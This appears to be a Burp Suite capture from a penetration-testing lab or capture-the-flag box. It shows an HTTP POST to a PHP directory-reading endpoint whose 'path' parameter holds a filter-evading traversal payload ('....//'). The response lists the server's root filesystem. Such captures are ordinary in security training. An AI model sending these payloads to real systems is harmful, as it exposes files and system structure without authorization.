 Request
Pretty Raw Hex Headers \n
1 POST /dirRead.php HTTP/1.1
2 Host: 10.129.229.141
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.129.229.141
10 Connection: close
11 Referer: http://10.129.229.141/list.html
12
13 path=./.list/....//....//....//....//....//....//....//....//....//
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Tue, 27 Feb 2024 20:22:16 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]